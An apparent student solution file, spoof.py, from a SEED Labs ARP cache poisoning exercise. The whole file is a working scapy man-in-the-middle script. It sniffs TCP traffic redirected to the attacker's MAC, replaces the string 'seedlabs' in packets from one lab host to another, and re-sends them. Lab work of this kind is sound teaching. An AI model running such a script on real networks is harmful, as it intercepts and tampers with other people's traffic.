 Open
spoof.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A="10.9.0.5"
5 MAC_A="02:42:0a:09:00:05"
6 IP_B="10.9.0.6"
7 MAC_B="02:42:0a:09:00:06"
8
9 def spoof_pkt(pkt):
10         if pkt[IP].src==IP_A and pkt[IP].dst==IP_B:
11                 newpkt=IP(bytes(pkt[IP]))
12                 del(newpkt.chksum)
13                 del(newpkt[TCP].payload)
14                 del(newpkt[TCP].chksum)
15
16                 if pkt[TCP].payload:
17                         data=pkt[TCP].payload.load
18                         newdata=data.replace(str.encode('seedlabs'),str.encode('57118113'))
19                         send(newpkt/newdata)
20                 else:
21                         send(newpkt)
22         elif pkt[IP].src==IP_B and pkt[IP].dst==IP_A:
23                 newpkt=IP(bytes(pkt[IP]))
24                 del(newpkt.chksum)
25                 del(newpkt[TCP].chksum)
26                 send(newpkt)
27
28 f='tcp and ether dst 02:42:0a:09:00:69'
29 pkt=sniff(iface='eth0',filter=f,prn=spoof_pkt)